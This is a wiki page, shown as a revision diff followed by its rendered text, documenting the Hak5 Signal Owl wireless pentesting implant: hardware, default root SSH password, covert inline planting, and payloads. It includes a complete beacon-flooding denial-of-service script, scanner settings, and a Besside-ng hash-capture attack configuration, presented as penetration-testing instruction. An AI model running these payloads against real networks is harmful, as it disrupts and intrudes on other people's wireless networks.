Difference between revisions of "Hak5 Signal Owl"
JDittmoser (talk | contribs) |
|||
| (79 intermediate revisions by 3 users not shown) | |||
| Line 1: | Line 1: | ||
= | = Introduction = | ||
The [https://docs.hak5.org/ | The [https://docs.hak5.org/signal-owl/ Signal Owl] is a hardware product developed by the company [https://shop.hak5.org/ Hak5]. | ||
It is a simple payload-based signals intelligence platform with a unique design for discreet planting or mobile operations on any engagement. The most popular application cases include classic network mapping and basic penetration tests for various wireless technologies. | It is a simple payload-based signals intelligence platform with a unique design for discreet planting or mobile operations on any engagement. The most popular application cases include classic network mapping and basic penetration tests for various wireless technologies. | ||
== | == Initial Setup == | ||
[[File:SignalOwlDiagram.png|thumb|500px|frame|Components of the Signal Owl]] | When first unboxing the Signal Owl, the device runs a stager firmware that is designed to flash the latest firmware from a USB flash drive. In order to update the Signal Owl, the [https://downloads.hak5.org/owl latest firmware] has to be downloaded. Then, the downloaded file must be copied to the root of an EXT4 or FAT32 formatted USB flash drive. It is important not to modify this file. The next step is to plug the USB flash drive into the powered off Signal Owl. Afterwards, the device has to be powered on by a reliable USB source. The upgrade itself takes approximately five to ten minutes and is indicated by a solid red LED light. When finished, the device will reboot, enter Attack Mode and blink slowly, indicating an error running the payload because no payload has been found. | ||
= Hardware = | |||
[[File:SignalOwlDiagram.png|thumb|500px|frame|Components of the Signal Owl [Eigene Darstellung]]] | |||
The Signal Owl is designed to be rapidly deployed in all kinds of environments, allowing it to be an entry point for network analysis and basic wireless attacks in a variety of locations. With a power consumption of 100-200 mAh and the thermally optimized architecture, mobile operations as well as long term deployments, are enabled. | The Signal Owl is designed to be rapidly deployed in all kinds of environments, allowing it to be an entry point for network analysis and basic wireless attacks in a variety of locations. With a power consumption of 100-200 mAh and the thermally optimized architecture, mobile operations as well as long term deployments, are enabled. | ||
== Components == | |||
This device features several components of which some may not be visible to the human eye at first sight. | This device features several components of which some may not be visible to the human eye at first sight. | ||
=== USB Power / Passthrough Plug === | |||
The USB power or passthrough plug is used to power the device. It can be powered from any reliable USB source. | The USB power or passthrough plug is used to power the device. It can be powered from any reliable USB source. | ||
=== USB 2.0 Passthrough Port === | |||
The USB 2.0 passthrough port is the port closest to the pigtail. Data and power pass through to that port, allowing for implant operations. | The USB 2.0 passthrough port is the port closest to the pigtail. Data and power pass through to that port, allowing for implant operations. If a device such as a keyboard is plugged in between this passthrough port and the power plug is connected to the target computer, the Signal Owl will remain undetected by the operating system. Only the keyboard will be visible on the target computer. | ||
=== USB 2.0 Host Port === | |||
The USB 2.0 host port is the port farthest away from the pigtail. It is connected to the Linux socket of the Signal Owl and supports USB flash drives formatted with FAT32 and EXT4 file systems as well as many Wi-Fi, Bluetooth and other RF transceivers. | The USB 2.0 host port is the port farthest away from the pigtail. It is connected to the Linux socket of the Signal Owl and supports USB flash drives formatted with FAT32 and EXT4 file systems as well as many Wi-Fi, Bluetooth and other RF transceivers. | ||
=== Button === | |||
The button on the bottom of the device is used to enter Arming Mode and to interact with payloads. It is not pressable without special tools like paperclips. | The button on the bottom of the device is used to enter Arming Mode and to interact with payloads. It is not pressable without special tools like paperclips. | ||
=== Status LED === | |||
The status LED indicates the current status of the Signal Owl. When turned off, it is not visible. | The status LED indicates the current status of the Signal Owl. When it is turned off, it is not visible. | ||
The Signal Owl features a red LED with the following default status indications: | |||
{| class="wikitable" | |||
!|LED | |||
!|Status | |||
|- | |||
|Blinking | |||
|Booting | |||
|- | |||
|Solid | |||
|Mounting external storage / Running upgrade | |||
|- | |||
|Single blinking | |||
|Attack Mode | |||
|- | |||
|Double blinking | |||
|Arming Mode | |||
|- | |||
|Slow blinking | |||
|Error running payload | |||
|- | |||
|Fast blinking | |||
|Select Mode (Deprecated from version 1.0.1 onward) | |||
|} | |||
= Software = | |||
== Modes of Operation == | |||
The Signal Owl comes with two modes of operation, Attack Mode and Arming Mode. By default, the device will boot into Attack Mode. In order to access Arming Mode, the button on the bottom of the device has to be pressed while in Attack Mode. It is not recommended to press the button during the boot sequence, as this can possibly brick the device and render it useless. The arming mode is used for firmware updates and shell access, while the attack mode is used to load and execute the payload. | |||
=== Attack Mode === | |||
Attack Mode is the default mode, the Signal Owl boots into. It provides two basic functions, being the payload loading function and the payload execution function. | |||
The payload loading function checks for any USB flash drives plugged into the host port of the device and copies payloads to <code>/root/payload</code> and extensions to <code>/root/payload/extensions</code> on the Signal Owl. | |||
The payload execution function is responsible for executing the payload that is currently stored on the root of the Signal Owl. In case no payload is found, the device will blink slowly, indicating the FAIL status. | |||
=== Arming Mode === | |||
The | The Arming Mode provides two basic functions, being the firmware update function and the shell access function. The firmware update function checks for any USB flash drives plugged into the host port of the device and copies firmware upgrade files into the internal storage of the device and flashes it. The shell access function starts an open access point with the SSID Owl_xxxx in which xxxx indicates the last two octets of the device's MAC address. Additionally, a SSH server providing access to the shell of the Signal Owl is enabled. | ||
== Default Settings == | |||
Default settings that are used in order to access the device via SSH are pictured in the table below. | Default settings that are used in order to access the device via SSH are pictured in the table below. | ||
| Line 64: | Line 99: | ||
|IP Address | |IP Address | ||
|172.16.56.1 | |172.16.56.1 | ||
|} | |} | ||
SSH command: <code>ssh root@172.16.56.1</code> | |||
The SSID during Arming Mode is Owl_xxxx in which xxxx indicates the last two octets of the devices MAC address. | The SSID during Arming Mode is Owl_xxxx in which xxxx indicates the last two octets of the devices MAC address. | ||
= | = Usage = | ||
== Arming Mode connection == | |||
Step-by-step guide for accessing the arming mode | |||
#Click on the button located on the bottom of the Signal Owl while it is in attack mode. After pressing the button, the signal owl enters the arming mode and provides an open access point with the name Owl xxxx (where xxxx stands for the last two digits of the MAC address of the device). | |||
#Connect to the access point.<br>[[File:Armingmode.png]][Eigene Darstellung] | |||
#Now you can connect via ssh by using the [[#Default Settings|default settings]]. | |||
#After successful connection, you will end up in the root directory.<br>[[File:ArmingmodeSSH.png]][Eigene Darstellung] | |||
#Now you can change the files and directories on the Signal Owl to view results, transfer payloads and extensions or to make further changes. | |||
== Directory Structure == | |||
The following directory tree shows the directory structure of the Signal Owl. | |||
<pre> | |||
/ | |||
├── loot | |||
└── payload/ | |||
└── extensions | |||
</pre> | |||
*Loot - Directory where the Signal Owl saves loot while executing payloads that produce loot. | |||
*Payload - This directory holds the current payload. | |||
*Extensions - This directory holds all extensions. | |||
== Adding Payloads and Extensions == | |||
Adding a payload can be done in two different ways. Either with a USB flash drive or via the Signal Owl access point to the internal storage of the device. | |||
When | When booting, payloads on USB flash drives are given priority and will override payloads stored on the Signal Owl. To successfully copy a payload to the Signal Owl, the payload must be named <code>payload.txt</code> or <code>payload.sh</code> and it has to be placed in the <code>root</code> directory of the flash drive. Similarly, payload extensions should be stored in a <code>/extensions</code> directory on the flash drive. | ||
In addition, it is possible to transfer payloads and payload extensions to the device via the Signal Owl access point in arming mode using SSH. There they are stored in the <code>/root/payload</code> directory and Payload Extensions are stored in the <code>/root/payload/extensions</code> directory. | |||
== Payload Development == | |||
Payloads for the Signal Owl are written in bash with [https://github.com/hak5darren/USB-Rubber-Ducky/wiki/Duckyscript Ducky Script] and can be created with any standard text editor. All payloads should begin with an interpreter directive, like the shebang <code>#!/bin/bash</code> for bash payloads and payloads must be named either <code>payload.txt</code> or <code>payload.sh</code>. In order to create effective payloads, the Signal Owl comes with several preinstalled penetration testing tools. These are as follows: [https://nmap.org/ Nmap], [https://www.aircrack-ng.org/ Aircrack-ng], [https://github.com/aircrack-ng/mdk4 MDK4] and [https://www.kismetwireless.net/ Kismet]. | |||
'''Tools''' | '''Tools''' | ||
| Line 126: | Line 154: | ||
• Nmap - open source utility for network discovery and security auditing. | • Nmap - open source utility for network discovery and security auditing. | ||
== | Hak5 offers ready-to-use payloads and payload extensions on their [https://github.com/hak5/signalowl-payloads GitHub repository]. | ||
== Implant / mobile operations == | |||
'''Implant operations | |||
''' | |||
During long term wireless engagements, the Signal Owl may be planted inline between any typical 5V USB power source. This may be useful in situations where ports are occupied, or to deter the unit from being unplugged. | |||
'''Mobile operations | |||
''' | |||
The Signal Owl features a low power consumption profile, with a typical power draw averaging 100-200 mAh. Additionally, it is thermally optimized for long term deployments in many indoor environments. One can expect a large 20,000 mAh USB battery bank to operate the unit for up to 4 days. | |||
= Use Cases = | |||
The Signal Owl has a variety of different use cases. Among the most popular ones are classical network mapping and wardriving as well as basic penetration tests for different wireless technologies. | |||
== Fake Beacon Flooding Attack == | == Fake Beacon Flooding Attack == | ||
The | The Fake Beacon Flooding Attack is one possible use case for the Signal Owl. With that attack, fake beacon frames are broadcasted to nearby devices. Beacon Frames include various parameters like the SSID, the type of encryption used and timestamps. This results in the creation of multiple fake Wi-Fi networks. Devices with Wi-Fi browsers are then flooded with these fake networks, causing potential network scanner and driver crashes. Furthermore, the attack may prevent legitimate users from finding their networks and lead to denial of service. The preinstalled tools Aircrack-ng and MDK4 were used to create this payload. After powering on the device, multiple fake networks with random SSIDs are generated and broadcasted to all nearby devices. | ||
< | <syntaxhighlight lang="bash"> | ||
#!/bin/bash | #!/bin/bash | ||
LED SETUP | LED SETUP | ||
sleep 10 | |||
airmon-ng check kill | |||
sleep 10 | |||
#creates monitor mode interface on wirelss card of the Signal Owl | #creates monitor mode interface on wirelss card of the Signal Owl | ||
airmon-ng start wlan0 | airmon-ng start wlan0 | ||
sleep 10 | |||
LED ATTACK | LED ATTACK | ||
#floods nearby devices with random SSIDs | #floods nearby devices with random SSIDs | ||
mdk4 wlan0mon b - | mdk4 wlan0mon b -a -m -s 500 | ||
</ | </syntaxhighlight> | ||
The results as seen from a victim running a Windows 10 system are pictured in the figure below. | The results as seen from a victim running a Windows 10 system are pictured in the figure below. | ||
[[File:FakeBeaconFloodingSignalOwl.png | [[File:FakeBeaconFloodingSignalOwl.png|Random SSIDs as seen from a victim Windows 10 client]][Eigene Darstellung] | ||
== Open AP Nmap Scanner == | == Open AP Nmap Scanner == | ||
With the Open AP Nmap Scanner payload, the Signal Owl scans for open access points. If the Signal Owl finds one or more open access points, it connects to them and uses Nmap to scan and analyze them. The results are then stored in the loot directory. For each discovered open access point, the Signal Owl generates a separate results file. This payload has some settings which can be seen in the following listing. | |||
the | |||
<syntaxhighlight lang="bash"> | |||
NMAP_OPTIONS="-sP" | |||
LOOT_DIR=/root/loot/open_ap_nmap_scan | |||
MAX_CIDR=20 | |||
DEBUG=1 | |||
</syntaxhighlight> | |||
*NMAP_OPTIONS - Is used to specify the type of Nmap scan. | |||
*LOOT_DIR - Sets the destination folder for the scan results. | |||
*MAX_CIDR - Sets the maximum Classless Inter-Domain Routing | |||
*DEBUG - Specifies if debug information is saved to the payload.log file in the tmp folder. | |||
** 1 - Debug information is saved. | |||
** 0 - Debug information is not saved. | |||
The results of a scan with this payload can be seen in the figure below. | |||
[[File:OpenAPNmapScannerResult.png|750px]][Eigene Darstellung] | |||
== Basic Bluetooth Scanner == | |||
This payload requires an external Bluetooth adapter, since the Signal Owl does not have Bluetooth built in. The Basic Bluetooth Scanner scans for devices that have Bluetooth enabled and optionally queries them using the hcitool and the info command. This payload does also have some settings, as shown in the listing below. | |||
<syntaxhighlight lang="bash"> | |||
LOOT_DIR=/root/loot/bluetooth_scan | |||
BT_OUTFILE=`date +%s`.bt.list | |||
BT_INFOFILE=`date +%s`.bt.info | |||
BTDEV=hci0 | |||
DEBUG=0 | |||
INTERROGATE=1 | |||
</syntaxhighlight> | |||
*LOOT_DIR - Sets the directory for the scan result. | |||
*BT_OUTFILE - Sets a file name, in which all detected names and MAC addresses are saved. | |||
*BT_INFOFILE - Sets a file name, in which the details of the discovered devices are saved if the INTERROGATE variable is set to 1. | |||
*BTDEV - Specifies the bluetooth device used for scanning. | |||
*DEBUG - Specifies if debug information is saved to the payload.log file in the tmp folder. | |||
** 1 - Debug information is saved. | |||
** 0 - Debug information is not saved. | |||
*INTERROGATE - Specifies if the detected devices are interrogated. | |||
** 1 - Detected devices are interrogated | |||
** 0 - Detected devices are not interrogated | |||
After a successful scan, all detected devices are listed with their names and MAC addresses in the file specified by <code>BT_OUTFILE</code>. If <code>INTERROGATE</code> has been set to 1, a <code>.info</code> file is generated that lists additional details about each scanned device. | |||
== WiFi Connect == | |||
With the WiFi Connect payload, which can be seen in the following listing, and the wificonnect.sh Payload extension, the Signal Owl can be connected to a nearby network. The SSID and password of the network to which the Signal Owl should connect must be specified in the code. Optionally, the SSH server of the device can be started by removing the hash sign in the code before the corresponding command. | |||
<syntaxhighlight lang="bash"> | |||
#!/bin/bash | |||
# WiFi Client Setup | |||
WIFI_SSID="network-name" | |||
WIFI_PASS="passphrase" | |||
LED SETUP | |||
WIFI_CONNECT | |||
# optionally start SSH server | |||
# /etc/init.d/sshd start | |||
LED ATTACK | |||
</syntaxhighlight> | |||
The <code>WIFI_CONNECT</code> command executes the wifi_connect.sh payload extension, which is shown in the following listing. | |||
<syntaxhighlight lang="bash"> | |||
#!/bin/bash | |||
function WIFI_CONNECT() { | |||
[[ "x$WIFI_INT" == "x" ]] && WIFI_INT=wlan0 | |||
ifconfig $WIFI_INT up;sleep 10 | |||
echo -e "network={\nssid=\"$WIFI_SSID\"\npsk=\"$WIFI_PASS\"\npriority=1\n}">/tmp/wpa-$WIFI_INT.conf | |||
wpa_supplicant -B -Dnl80211 -i $WIFI_INT -c /tmp/wpa-$WIFI_INT.conf | |||
while(iwconfig $WIFI_INT | grep Not-Associated); do sleep 1; done | |||
udhcpc -i $WIFI_INT | |||
} | |||
export -f WIFI_CONNECT | |||
</syntaxhighlight> | |||
The payload extension code uses the <code>WIFI_SSID</code> and <code>WIFI_PASS</code> variables of the payload to connect the Signal Owl to the network. With the command <code>export -f WIFI_CONNECT</code> the function <code>WIFI_CONNECT</code> is exported so that it can be called from the payload. | |||
If the SSH server is enabled, any SSH-enabled device can connect to the Signal Owl over the network, even though Attack Mode is enabled. The [[#Default Settings|default settings]] of the device can be used again for the connection, if they have not been changed yet. However, the IP address in this case is the IP address of the Signal Owl in this network. | |||
== | == Delayed Access Point Attack Mine == | ||
For using this payload, an external WiFi adapter is required. By using Besside-ng, the Signal Owl attacks networks to obtain a hash that will be cracked afterward. If the network is secured by WEP it will be cracked instantly. Unlike the other payloads, this one isn't starting immediately or running endlessly. It has timers implemented which can be adapted to fit the use case. Also by setting <code>Target_BSSID</code> the target can be specified. | |||
<syntaxhighlight lang="bash"> | |||
# Short fuse: starting in 5 minutes | |||
START_IN=300 | |||
# Gather for 2 minutes | |||
GATHER_FOR=120 | |||
# Leave blank if you want to attack all APs | |||
TARGET_BSSID="" | |||
</syntaxhighlight> | |||
This payload is very aggressive, so users must ensure a safe environment for using this attack without leaving legal ground. | |||
= Used Hardware = | |||
[[Signal Owl]] | [[Signal Owl]] | ||
= References = | |||
* https://docs.hak5.org/ | *https://docs.hak5.org/signal-owl/ | ||
*https://github.com/hak5/signalowl-payloads | *https://github.com/hak5/signalowl-payloads | ||
[[Category:Pentesting]] | [[Category:Pentesting]] | ||
Latest revision as of 09:39, 1 January 2024
Introduction
The Signal Owl is a hardware product developed by the company Hak5. It is a simple payload-based signals intelligence platform with a unique design for discreet planting or mobile operations on any engagement. The most popular application cases include classic network mapping and basic penetration tests for various wireless technologies.
Initial Setup
When first unboxing the Signal Owl, the device runs a stager firmware that is designed to flash the latest firmware from a USB flash drive. In order to update the Signal Owl, the latest firmware has to be downloaded. Then, the downloaded file must be copied to the root of an EXT4 or FAT32 formatted USB flash drive. It is important not to modify this file. The next step is to plug the USB flash drive into the powered off Signal Owl. Afterwards, the device has to be powered on by a reliable USB source. The upgrade itself takes approximately five to ten minutes and is indicated by a solid red LED light. When finished, the device will reboot, enter Attack Mode and blink slowly, indicating an error running the payload because no payload has been found.
Hardware
The Signal Owl is designed to be rapidly deployed in all kinds of environments, allowing it to be an entry point for network analysis and basic wireless attacks in a variety of locations. With a power consumption of 100-200 mAh and the thermally optimized architecture, mobile operations as well as long term deployments, are enabled.

Components
This device features several components of which some may not be visible to the human eye at first sight.
USB Power / Passthrough Plug
The USB power or passthrough plug is used to power the device. It can be powered from any reliable USB source.
USB 2.0 Passthrough Port
The USB 2.0 passthrough port is the port closest to the pigtail. Data and power pass through to that port, allowing for implant operations. If a device such as a keyboard is plugged in between this passthrough port and the power plug is connected to the target computer, the Signal Owl will remain undetected by the operating system. Only the keyboard will be visible on the target computer.
USB 2.0 Host Port
The USB 2.0 host port is the port farthest away from the pigtail. It is connected to the Linux socket of the Signal Owl and supports USB flash drives formatted with FAT32 and EXT4 file systems as well as many Wi-Fi, Bluetooth and other RF transceivers.
Button
The button on the bottom of the device is used to enter Arming Mode and to interact with payloads. It is not pressable without special tools like paperclips.
Status LED
The status LED indicates the current status of the Signal Owl. When it is turned off, it is not visible.
The Signal Owl features a red LED with the following default status indications:
| LED | Status |
|---|---|
| Blinking | Booting |
| Solid | Mounting external storage / Running upgrade |
| Single blinking | Attack Mode |
| Double blinking | Arming Mode |
| Slow blinking | Error running payload |
| Fast blinking | Select Mode (Deprecated from version 1.0.1 onward) |
Software
Modes of Operation
The Signal Owl comes with two modes of operation, Attack Mode and Arming Mode. By default, the device will boot into Attack Mode. In order to access Arming Mode, the button on the bottom of the device has to be pressed while in Attack Mode. It is not recommended to press the button during the boot sequence, as this can possibly brick the device and render it useless. The arming mode is used for firmware updates and shell access, while the attack mode is used to load and execute the payload.
Attack Mode
Attack Mode is the default mode, the Signal Owl boots into. It provides two basic functions, being the payload loading function and the payload execution function.
The payload loading function checks for any USB flash drives plugged into the host port of the device and copies payloads to /root/payload and extensions to /root/payload/extensions on the Signal Owl.
The payload execution function is responsible for executing the payload that is currently stored on the root of the Signal Owl. In case no payload is found, the device will blink slowly, indicating the FAIL status.
Arming Mode
The Arming Mode provides two basic functions, being the firmware update function and the shell access function. The firmware update function checks for any USB flash drives plugged into the host port of the device and copies firmware upgrade files into the internal storage of the device and flashes it. The shell access function starts an open access point with the SSID Owl_xxxx in which xxxx indicates the last two octets of the device's MAC address. Additionally, a SSH server providing access to the shell of the Signal Owl is enabled.
Default Settings
Default settings that are used in order to access the device via SSH are pictured in the table below.
| Default Settings | |
|---|---|
| Username | root |
| Password | hak5owl |
| SSID | Owl_xxxx |
| IP Address | 172.16.56.1 |
SSH command: ssh root@172.16.56.1
The SSID during Arming Mode is Owl_xxxx in which xxxx indicates the last two octets of the devices MAC address.
Usage
Arming Mode connection
Step-by-step guide for accessing the arming mode
- Click on the button located on the bottom of the Signal Owl while it is in attack mode. After pressing the button, the signal owl enters the arming mode and provides an open access point with the name Owl xxxx (where xxxx stands for the last two digits of the MAC address of the device).
- Connect to the access point.
 [Eigene Darstellung]
[Eigene Darstellung] - Now you can connect via ssh by using the default settings.
- After successful connection, you will end up in the root directory.
 [Eigene Darstellung]
[Eigene Darstellung] - Now you can change the files and directories on the Signal Owl to view results, transfer payloads and extensions or to make further changes.
Directory Structure
The following directory tree shows the directory structure of the Signal Owl.
/
├── loot
└── payload/
└── extensions
- Loot - Directory where the Signal Owl saves loot while executing payloads that produce loot.
- Payload - This directory holds the current payload.
- Extensions - This directory holds all extensions.
Adding Payloads and Extensions
Adding a payload can be done in two different ways. Either with a USB flash drive or via the Signal Owl access point to the internal storage of the device.
When booting, payloads on USB flash drives are given priority and will override payloads stored on the Signal Owl. To successfully copy a payload to the Signal Owl, the payload must be named payload.txt or payload.sh and it has to be placed in the root directory of the flash drive. Similarly, payload extensions should be stored in a /extensions directory on the flash drive.
In addition, it is possible to transfer payloads and payload extensions to the device via the Signal Owl access point in arming mode using SSH. There they are stored in the /root/payload directory and Payload Extensions are stored in the /root/payload/extensions directory.
Payload Development
Payloads for the Signal Owl are written in bash with Ducky Script and can be created with any standard text editor. All payloads should begin with an interpreter directive, like the shebang #!/bin/bash for bash payloads and payloads must be named either payload.txt or payload.sh. In order to create effective payloads, the Signal Owl comes with several preinstalled penetration testing tools. These are as follows: Nmap, Aircrack-ng, MDK4 and Kismet.
Tools
• Kismet - detector for wireless networks and devices.
• MDK4 - Wi-Fi testing tool.
• Aircrack-ng Suite - a complete suite of tools for WiFi network security assessment.
• Nmap - open source utility for network discovery and security auditing.
Hak5 offers ready-to-use payloads and payload extensions on their GitHub repository.
Implant / mobile operations
Implant operations
During long term wireless engagements, the Signal Owl may be planted inline between any typical 5V USB power source. This may be useful in situations where ports are occupied, or to deter the unit from being unplugged.
Mobile operations
The Signal Owl features a low power consumption profile, with a typical power draw averaging 100-200 mAh. Additionally, it is thermally optimized for long term deployments in many indoor environments. One can expect a large 20,000 mAh USB battery bank to operate the unit for up to 4 days.
Use Cases
The Signal Owl has a variety of different use cases. Among the most popular ones are classical network mapping and wardriving as well as basic penetration tests for different wireless technologies.
Fake Beacon Flooding Attack
The Fake Beacon Flooding Attack is one possible use case for the Signal Owl. With that attack, fake beacon frames are broadcasted to nearby devices. Beacon Frames include various parameters like the SSID, the type of encryption used and timestamps. This results in the creation of multiple fake Wi-Fi networks. Devices with Wi-Fi browsers are then flooded with these fake networks, causing potential network scanner and driver crashes. Furthermore, the attack may prevent legitimate users from finding their networks and lead to denial of service. The preinstalled tools Aircrack-ng and MDK4 were used to create this payload. After powering on the device, multiple fake networks with random SSIDs are generated and broadcasted to all nearby devices.
#!/bin/bash
LED SETUP
sleep 10
airmon-ng check kill
sleep 10
#creates monitor mode interface on wirelss card of the Signal Owl
airmon-ng start wlan0
sleep 10
LED ATTACK
#floods nearby devices with random SSIDs
mdk4 wlan0mon b -a -m -s 500
The results as seen from a victim running a Windows 10 system are pictured in the figure below.

Open AP Nmap Scanner
With the Open AP Nmap Scanner payload, the Signal Owl scans for open access points. If the Signal Owl finds one or more open access points, it connects to them and uses Nmap to scan and analyze them. The results are then stored in the loot directory. For each discovered open access point, the Signal Owl generates a separate results file. This payload has some settings which can be seen in the following listing.
NMAP_OPTIONS="-sP"
LOOT_DIR=/root/loot/open_ap_nmap_scan
MAX_CIDR=20
DEBUG=1
- NMAP_OPTIONS - Is used to specify the type of Nmap scan.
- LOOT_DIR - Sets the destination folder for the scan results.
- MAX_CIDR - Sets the maximum Classless Inter-Domain Routing
- DEBUG - Specifies if debug information is saved to the payload.log file in the tmp folder.
- 1 - Debug information is saved.
- 0 - Debug information is not saved.
The results of a scan with this payload can be seen in the figure below.
Basic Bluetooth Scanner
This payload requires an external Bluetooth adapter, since the Signal Owl does not have Bluetooth built in. The Basic Bluetooth Scanner scans for devices that have Bluetooth enabled and optionally queries them using the hcitool and the info command. This payload does also have some settings, as shown in the listing below.
LOOT_DIR=/root/loot/bluetooth_scan
BT_OUTFILE=`date +%s`.bt.list
BT_INFOFILE=`date +%s`.bt.info
BTDEV=hci0
DEBUG=0
INTERROGATE=1
- LOOT_DIR - Sets the directory for the scan result.
- BT_OUTFILE - Sets a file name, in which all detected names and MAC addresses are saved.
- BT_INFOFILE - Sets a file name, in which the details of the discovered devices are saved if the INTERROGATE variable is set to 1.
- BTDEV - Specifies the bluetooth device used for scanning.
- DEBUG - Specifies if debug information is saved to the payload.log file in the tmp folder.
- 1 - Debug information is saved.
- 0 - Debug information is not saved.
- INTERROGATE - Specifies if the detected devices are interrogated.
- 1 - Detected devices are interrogated
- 0 - Detected devices are not interrogated
After a successful scan, all detected devices are listed with their names and MAC addresses in the file specified by BT_OUTFILE. If INTERROGATE has been set to 1, a .info file is generated that lists additional details about each scanned device.
WiFi Connect
With the WiFi Connect payload, which can be seen in the following listing, and the wificonnect.sh Payload extension, the Signal Owl can be connected to a nearby network. The SSID and password of the network to which the Signal Owl should connect must be specified in the code. Optionally, the SSH server of the device can be started by removing the hash sign in the code before the corresponding command.
#!/bin/bash
# WiFi Client Setup
WIFI_SSID="network-name"
WIFI_PASS="passphrase"
LED SETUP
WIFI_CONNECT
# optionally start SSH server
# /etc/init.d/sshd start
LED ATTACK
The WIFI_CONNECT command executes the wifi_connect.sh payload extension, which is shown in the following listing.
#!/bin/bash
function WIFI_CONNECT() {
[[ "x$WIFI_INT" == "x" ]] && WIFI_INT=wlan0
ifconfig $WIFI_INT up;sleep 10
echo -e "network={\nssid=\"$WIFI_SSID\"\npsk=\"$WIFI_PASS\"\npriority=1\n}">/tmp/wpa-$WIFI_INT.conf
wpa_supplicant -B -Dnl80211 -i $WIFI_INT -c /tmp/wpa-$WIFI_INT.conf
while(iwconfig $WIFI_INT | grep Not-Associated); do sleep 1; done
udhcpc -i $WIFI_INT
}
export -f WIFI_CONNECT
The payload extension code uses the WIFI_SSID and WIFI_PASS variables of the payload to connect the Signal Owl to the network. With the command export -f WIFI_CONNECT the function WIFI_CONNECT is exported so that it can be called from the payload.
If the SSH server is enabled, any SSH-enabled device can connect to the Signal Owl over the network, even though Attack Mode is enabled. The default settings of the device can be used again for the connection, if they have not been changed yet. However, the IP address in this case is the IP address of the Signal Owl in this network.
Delayed Access Point Attack Mine
For using this payload, an external WiFi adapter is required. By using Besside-ng, the Signal Owl attacks networks to obtain a hash that will be cracked afterward. If the network is secured by WEP it will be cracked instantly. Unlike the other payloads, this one isn't starting immediately or running endlessly. It has timers implemented which can be adapted to fit the use case. Also by setting Target_BSSID the target can be specified.
# Short fuse: starting in 5 minutes
START_IN=300
# Gather for 2 minutes
GATHER_FOR=120
# Leave blank if you want to attack all APs
TARGET_BSSID=""
This payload is very aggressive, so users must ensure a safe environment for using this attack without leaving legal ground.